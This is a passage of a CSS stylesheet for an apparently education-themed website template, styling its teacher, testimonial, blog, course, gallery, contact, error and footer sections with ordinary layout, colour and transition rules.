-webkit-transform: translateY(0%);

transform: translateY(0%);

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img {

background-color: #ccc;

display: inline;

position: relative;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img img {

border-radius: 50%;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social {

bottom: 0;

left: 0;

opacity: 0;

overflow: hidden;

padding-top: 43.5%;

position: absolute;

right: 0;

text-align: center;

top: 0;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a {

border-radius: 50%;

border: 2px solid #fff;

color: #fff;

display: inline-block;

font-size: 18px;

height: 40px;

line-height: 40px;

margin: 0 5px;

width: 40px;

-moz-transform: translateY(-1000%);

-o-transform: translateY(-1000%);

-ms-transform: translateY(-1000%);

-webkit-transform: translateY(-1000%);

transform: translateY(-1000%);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:hover, #mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-our-teacher-img .mu-our-teacher-social a:focus {

background-color: #FFF;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content {

display: inline;

float: left;

width: 100%;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content h4 {

margin-bottom: 0;

margin-top: 20px;

text-transform: uppercase;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content span {

color: #000;

display: block;

font-size: 14px;

margin-bottom: 8px;

margin-top: 5px;

}

#mu-our-teacher .mu-our-teacher-area .mu-our-teacher-content .mu-our-teacher-single .mu-ourteacher-single-content p {

font-size: 15px;

}

/*==================

TESTIMONIAL SECTION

====================*/

#mu-testimonial {

background-attachment: fixed;

background-image: url("../img/testimonial-bg.jpg");

background-position: center center;

background-size: cover;

display: inline;

float: left;

padding: 100px 0;

position: relative;

width: 100%;

z-index: 10;

}

#mu-testimonial:after {

background-color: rgba(0, 0, 0, 0.8);

content: '';

position: absolute;

left: 0;

top: 0;

bottom: 0;

right: 0;

}

#mu-testimonial .mu-testimonial-area {

display: inline;

float: left;

padding: 0 150px;

position: relative;

width: 100%;

z-index: 99;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content {

display: inline;

float: left;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item {

display: inline;

float: left;

width: 100%;

outline: none;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote {

background-color: #333;

border-radius: 4px;

display: inline;

float: left;

padding: 60px 30px;

width: 100%;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote {

border: none;

text-align: center;

margin-bottom: 0;

position: relative;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote:before {

content: '\f10d';

color: #fff;

font-family: gotham;

font-style: italic;

left: 2%;

position: absolute;

top: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-quote blockquote p {

color: #fff;

font-size: 16px;

font-style: italic;

letter-spacing: 0.5px;

line-height: 1.8;

margin-bottom: 0;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-img img {

background-color: #555;

border: 1px solid #888;

border-radius: 50%;

margin: -50px auto 5px;

padding: 0;

width: 120px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info h4 {

color: #fff;

font-size: 20px;

margin-bottom: 0px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .mu-testimonial-item .mu-testimonial-info span {

font-size: 14px;

letter-spacing: 0.3px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li {

background-color: #fff;

height: 8px;

width: 20px;

}

#mu-testimonial .mu-testimonial-area .mu-testimonial-content .slick-dots li button {

display: none;

}

/*==================

FROM BLOG SECTION

====================*/

#mu-from-blog {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-from-blog .mu-from-blog-area {

display: inline;

float: left;

width: 100%;

}

#mu-from-blog .mu-from-blog-area .mu-from-blog-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

.mu-blog-single-item {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img a {

display: block;

}

.mu-blog-single-item .mu-blog-single-img a img {

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-single-img .mu-blog-caption h3 a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta {

display: inline;

float: left;

margin-bottom: 15px;

width: 100%;

margin-top: 5px;

}

.mu-blog-single-item .mu-blog-meta a {

display: inline-block;

float: left;

letter-spacing: 0.5px;

margin-right: 10px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single-item .mu-blog-meta span {

display: inline-block;

float: left;

}

.mu-blog-single-item .mu-blog-meta span i {

margin-right: 7px;

}

.mu-blog-single-item .mu-blog-description {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single-item .mu-blog-description p {

font-size: 15px;

letter-spacing: 0.3px;

line-height: 1.7;

}

.mu-blog-single-item .mu-blog-description a {

border-color: #555;

color: #555;

font-size: 14px;

margin-top: 15px;

}

.mu-blog-single-item .mu-blog-description a:hover, .mu-blog-single-item .mu-blog-description a:focus {

color: #fff;

}

/*==================

COURSES PAGE

====================*/

#mu-page-breadcrumb {

background-color: #333;

display: inline;

float: left;

padding: 30px 0;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area {

display: inline;

float: left;

width: 100%;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area h2 {

text-align: center;

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb {

background-color: transparent;

border-radius: 0;

margin-bottom: 0;

margin-top: 10px;

text-align: center;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li {

color: #fff;

}

#mu-page-breadcrumb .mu-page-breadcrumb-area .breadcrumb li a {

color: #fff;

}

#mu-course-content {

background-color: #f8f8f8;

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-course-content .mu-course-content-area {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-course-container .mu-latest-course-single {

border: 1px solid #ccc;

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-sidebar {

display: inline;

float: left;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar {

background-color: #FFF;

display: inline;

float: left;

margin-bottom: 25px;

padding: 0 10px 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg {

padding-left: 15px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a {

color: #333;

display: inline-block;

font-size: 15px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s ease 0s;

-moz-transition: all 0.5s ease 0s;

-ms-transition: all 0.5s ease 0s;

-o-transition: all 0.5s ease 0s;

transition: all 0.5s ease 0s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:hover, #mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:focus {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-catg li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-left .media-object {

width: 70px;

height: 60px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading {

font-size: 16px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .media-heading a {

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-popular-courses .media .media-body .popular-course-price {

font-size: 14px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a:before {

content: '\f0da';

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .mu-sidebar-archives li a span {

margin-left: 5px;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud {

display: inline;

float: left;

margin-top: 5px;

width: 100%;

}

#mu-course-content .mu-course-content-area .mu-sidebar .mu-single-sidebar .tag-cloud a {

border-bottom: 1px solid #ccc;

display: inline-block;

font-size: 15px;

letter-spacing: 0.3px;

margin: 0 5px 10px;

padding: 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-course-content .mu-course-content-area .mu-course-details {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single {

border: none;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-imgcaption {

background-color: #FFF;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h2 {

line-height: 1.7;

margin-bottom: 20px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content h4 {

border-bottom: 1px solid #ccc;

padding-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content p {

font-size: 15px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul {

margin-bottom: 30px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li {

margin-bottom: 10px;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content ul li span:first-child {

display: inline-block;

min-width: 150px;

float: left;

}

#mu-course-content .mu-course-content-area .mu-course-details .mu-latest-course-single .mu-latest-course-single-content .table {

margin-top: 10px;

}

.mu-pagination {

display: inline;

float: left;

width: 100%;

}

.mu-pagination .pagination li:first-child a {

border-radius: 0;

}

.mu-pagination .pagination li:first-child a span {

margin-right: 5px;

}

.mu-pagination .pagination li:last-child a {

border-radius: 0;

}

.mu-pagination .pagination li:last-child a span {

margin-left: 5px;

}

.mu-pagination .pagination li a {

color: #333;

margin: 0 5px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-pagination .pagination li a:hover, .mu-pagination .pagination li a:focus {

color: #fff;

}

.mu-pagination .pagination .active a {

color: #fff;

}

.mu-related-item {

display: inline;

float: left;

margin-top: 30px;

width: 100%;

}

.mu-related-item .mu-related-item-area {

margin-top: 30px;

}

.mu-related-item .mu-related-item-area .mu-latest-course-single {

border: 1px solid #ccc;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item {

background-color: #FFF;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-related-item .mu-related-item-area .mu-blog-single-item .mu-blog-description {

padding: 0 15px 20px;

}

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-prev,

.mu-related-item .mu-related-item-area #mu-related-item-slide .slick-next {

height: 50px;

width: 50px;

}

/*==================

BLOG PAGE

====================*/

.mu-blog-archive .mu-blog-single-item {

margin-bottom: 35px;

}

.mu-blog-single .mu-blog-single-item {

background-color: #FFF;

padding-bottom: 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-caption {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-meta {

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description {

padding: 0 15px 30px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul {

padding-left: 20px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li {

line-height: 1.8;

padding-left: 25px;

position: relative;

}

.mu-blog-single .mu-blog-single-item .mu-blog-description ul li:before {

content: '\f14a';

font-family: gotham;

position: absolute;

left: 0;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags {

display: inline;

float: left;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-tags .mu-news-single-tagnav li a {

display: inline-block;

padding: 5px;

font-size: 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social {

display: inline;

float: left;

margin-top: 20px;

width: 100%;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav {

display: inline-block;

padding: 0 15px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li {

display: inline-block;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li:first-child {

font-size: 16px;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a {

font-size: 15px;

border: 1px solid #ccc;

display: inline-block;

min-width: 35px;

text-align: center;

margin: 0 5px;

height: 35px;

line-height: 35px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:hover, .mu-blog-single .mu-blog-single-item .mu-blog-social .mu-news-social-nav li a:focus {

color: #fff;

}

.mu-blog-single-navigation {

display: inline;

float: left;

padding: 20px 0;

width: 100%;

margin-top: 30px;

}

.mu-blog-single-navigation a {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 20px;

font-weight: normal;

padding: 10px 20px;

transition: all 0.5s ease 0s;

}

.mu-blog-single-navigation a:hover, .mu-blog-single-navigation a:focus {

color: #fff;

}

.mu-blog-single-navigation .mu-blog-prev {

float: left;

}

.mu-blog-single-navigation .mu-blog-prev span {

margin-right: 10px;

}

.mu-blog-single-navigation .mu-blog-next {

float: right;

}

.mu-blog-single-navigation .mu-blog-next span {

margin-left: 10px;

}

.mu-comments-area {

display: inline;

float: left;

width: 100%;

margin-top: 20px;

}

.mu-comments-area h3 {

margin-bottom: 20px;

padding: 20px;

border-bottom: 1px solid #ccc;

padding-left: 0;

}

.mu-comments-area .comments {

float: left;

display: inline;

margin-top: 20px;

width: 100%;

}

.mu-comments-area .comments .commentlist li {

border-bottom: 1px solid #ddd;

display: inline;

float: left;

margin-bottom: 30px;

padding: 10px;

position: relative;

width: 100%;

}

.mu-comments-area .comments .commentlist li .news-img {

background-color: #ccc;

height: 90px;

margin-right: 20px;

width: 90px;

}

.mu-comments-area .comments .commentlist li .media-body p {

margin-bottom: 0px;

}

.mu-comments-area .comments .commentlist li .media-body .author-name {

margin-bottom: 0px;

margin-top: 0;

}

.mu-comments-area .comments .commentlist li .comments-date {

display: block;

font-size: 12px;

letter-spacing: 0.5px;

margin-bottom: 10px;

margin-top: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn {

border: 1px solid #888;

color: #333;

display: inline-block;

font-size: 15px;

line-height: 13px;

margin-bottom: 10px;

margin-top: 20px;

padding: 8px 15px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .commentlist li .reply-btn span {

margin-left: 5px;

}

.mu-comments-area .comments .commentlist li .reply-btn:hover, .mu-comments-area .comments .commentlist li .reply-btn:focus {

color: #fff;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist li .children {

margin-left: 50px;

}

.mu-comments-area .comments .commentlist li .author-tag {

color: #fff;

display: inline-block;

font-size: 12px;

font-weight: bold;

letter-spacing: 1px;

margin-bottom: 5px;

padding: 4px 8px;

}

.mu-comments-area .comments .commentlist li .author-comments {

background-color: #f8f8f8;

}

.mu-comments-area .comments .commentlist .children {

margin-left: 25px;

}

.mu-comments-area .comments .comments-pagination {

display: inline-block;

text-align: left;

}

.mu-comments-area .comments .comments-pagination li {

display: inline-block;

}

.mu-comments-area .comments .comments-pagination li a {

background-color: transparent;

border: medium none;

color: #555;

display: inline-block;

font-size: 15px;

height: 25px;

line-height: 15px;

padding: 5px;

text-align: center;

width: 25px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

.mu-comments-area .comments .comments-pagination li a:hover, .mu-comments-area .comments .comments-pagination li a:focus {

background-color: transparent;

text-decoration: none;

outline: none;

}

.mu-comments-area .comments .commentlist > li:last-child {

margin-bottom: 0px;

}

#respond {

display: inline;

float: left;

margin-top: 25px;

width: 100%;

}

#respond .reply-title {

font-size: 25px;

margin-top: 0;

}

#respond .comment-notes {

font-size: 15px;

margin-bottom: 25px;

}

#respond .required {

color: red;

}

#respond label {

display: block;

}

#respond input[type="text"],

#respond input[type="email"],

#respond input[type="url"] {

border: 1px solid #ccc;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 65%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond textarea {

border: 1px solid #ccc;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 200px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#respond input[type="submit"] {

margin-top: 10px;

}

/*==================

GALLERY PAGE

====================*/

#mu-gallery {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content {

display: inline;

float: left;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top {

display: inline;

float: left;

margin-top: 50px;

padding: 20px 0;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul {

display: inline-block;

text-align: center;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li {

color: #fff;

cursor: pointer;

display: inline-block;

font-size: 14px;

font-weight: bold;

letter-spacing: 0.5px;

margin: 0 5px;

padding: 6px 15px;

text-transform: uppercase;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:hover, #mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul li:focus {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-top ul .active {

background-color: #fff;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body {

display: inline;

float: left;

width: 100%;

margin-top: 50px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery {

display: inline;

float: left;

margin-bottom: 30px;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item {

display: inline;

float: left;

width: 100%;

position: relative;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-img img {

transform: scale(1.3);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.8);

opacity: 1;

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item:hover .mu-single-gallery-info .mu-single-gallery-info-inner {

transform: scale(1);

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img {

display: inline;

float: left;

height: 220px;

overflow: hidden;

width: 100%;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-img img {

width: 100%;

height: 100%;

transform: scale(1);

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info {

background-color: rgba(0, 0, 0, 0.2);

bottom: 0;

height: 100%;

left: 0;

opacity: 0;

padding-top: 70px;

position: absolute;

right: 0;

text-align: left;

top: 0;

transform: scale(1);

width: 100%;

-webkit-transition: all 0.8s;

-moz-transition: all 0.8s;

-ms-transition: all 0.8s;

-o-transition: all 0.8s;

transition: all 0.8s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner {

position: absolute;

bottom: 0;

left: 0;

width: 100%;

padding: 20px;

transform: scale(0);

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner h4 {

color: #fff;

font-size: 20px;

line-height: 1.3;

margin-bottom: 0;

text-transform: uppercase;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner p {

color: #fff;

font-size: 14px;

margin-bottom: 20px;

}

#mu-gallery .mu-gallery-area .mu-gallery-content .mu-gallery-body ul li .mu-single-gallery .mu-single-gallery-item .mu-single-gallery-info .mu-single-gallery-info-inner a {

color: #fff;

display: inline-block;

height: 35px;

line-height: 35px;

margin-right: 10px;

text-align: center;

width: 40px;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-gallery .mu-gallery-area #mixit-container .mix {

display: none;

}

/*==================

CONTACT PAGE

====================*/

#mu-contact {

display: inline;

/*float: left;*/

padding: 100px 0;

width: 100%;

}

#mu-contact .mu-contact-area {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content {

display: inline;

float: left;

margin-top: 50px;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform {

display: inline;

float: left;

width: 100%;

}

@media (max-width: 770px) {

.contactform {

display: inline!important;

float: left!important;

width: 89%!important;

margin-right: 10PX!important;

margin-left: 21px!important;

}

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .reply-title {

font-size: 25px;

margin-top: 0;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label {

display: block;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform label .required {

color: #f60;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="text"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="email"],

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform input[type="url"] {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 10px;

height: 35px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform textarea {

border: none;

border: 1px solid #ddd;

color: #555;

margin-bottom: 5px;

padding: 10px;

height: 150px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-left .contactform .form-submit input {

margin-top: 10px;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right {

display: inline;

float: left;

width: 100%;

}

#mu-contact .mu-contact-area .mu-contact-content .mu-contact-right iframe {

height: 500px;

}

/*==================

ERROR PAGE

====================*/

#mu-error {

display: inline;

float: left;

padding: 100px 0;

width: 100%;

}

#mu-error .mu-error-area {

display: inline;

float: left;

width: 100%;

text-align: center;

}

#mu-error .mu-error-area p {

font-size: 22px;

}

#mu-error .mu-error-area h2 {

font-size: 200px;

line-height: 1.7;

}

/*==================

FOOTER

====================*/

#mu-footer {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top {

background-color: #333;

display: inline;

float: left;

padding: 50px 0;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area {

display: inline;

float: left;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget {

display: inline;

float: left;

width: 100%;

}

.mu-footer-widget h2 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget h4 {

color: #ffffff;

margin-bottom: 15px;

/*t*/ext-transform: uppercase;

}

.mu-footer-widget .phone i{

color: #ffffff;

}

.mu-footer-widget .mail i{

color: #ffffff;

}.mu-footer-widget .phone span{

color: #ffffff;

}

.mu-footer-widget .mail span{

color: #ffffff;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a {

color: #f9f9f9;

display: inline-block;

font-size: 14px;

font-weight: normal;

padding: 5px 0 5px 15px;

position: relative;

text-transform: capitalize;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:before {

content: "\f101";

font-family: gotham;

left: 0;

position: absolute;

top: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:hover, #mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget ul li a:focus {

margin-left: 5px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget p {

color: #f9f9f9;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form {

display: inline;

float: left;

margin-top: 10px;

width: 100%;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form input[type="email"] {

border: 1px solid #ccc;

border-radius: 4px;

color: #000;

font-size: 15px;

height: 35px;

margin-bottom: 20px;

padding: 5px;

width: 100%;

-webkit-transition: all 0.5s;

-moz-transition: all 0.5s;

-ms-transition: all 0.5s;

-o-transition: all 0.5s;

transition: all 0.5s;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget .mu-subscribe-form .mu-subscribe-btn {

color: #fff;

border: medium none;

border-radius: 4px;

font-size: 14px;

letter-spacing: 0.5px;

padding: 5px 10px;

}

#mu-footer .mu-footer-top .mu-footer-top-area .mu-footer-widget address p {

font-weight: lighter;

letter-spacing: 0.5px;

}

#mu-footer .mu-footer-bottom {

background-color: #222;

display: inline;

float: left;

padding: 25px 0;

width: 100%;

}

